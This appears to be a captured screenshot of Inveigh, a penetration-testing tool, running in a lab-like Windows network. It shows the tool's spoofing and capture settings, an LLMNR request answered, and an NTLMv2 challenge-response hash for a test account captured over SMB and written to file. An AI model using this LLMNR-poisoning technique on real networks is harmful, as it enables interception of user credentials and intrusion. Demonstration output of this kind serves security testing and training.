 Administrator: Command Prompt - Inveigh.exe
C:\Users\kevin\Desktop\InveighZero>Inveigh.exe
[*] Inveigh 0.9 started at 2019-07-31T09:13:53
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] Packet Sniffer = Enabled
[+] DNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] HTTP Capture = Enabled
[+] HTTP Authentication = NTLM
[+] Proxy Capture = Disabled
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] SMB Capture = Enabled
[+] Machine Account Capture = Disabled
[+] File Output = Enabled
[+] Pcap Output = Disabled
[+] Previous Session Files = Not Found
[+] Output Directory = C:\Users\kevin\Desktop\InveighZero
[*] Press ESC to access console
[+] [2019-07-31T09:13:57] LLMNR request for InveighZero received from 192.168.125.102 [response sent]
[+] [2019-07-31T09:13:57] TCP(445) SYN packet received from 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) negotiation request detected from 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) NTLM challenge C6C2CA09230E279A sent to 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) NTLMv2 captured for INVEIGH\testuser1 from 192.168.125.102(INVEIGH-WKS2):49576:
testuser1::INVEIGH:C6C2CA09230E279A:
[!] [2019-07-31T09:13:57] SMB(445) NTLMv2 written to Inveigh-NTLMv2.txt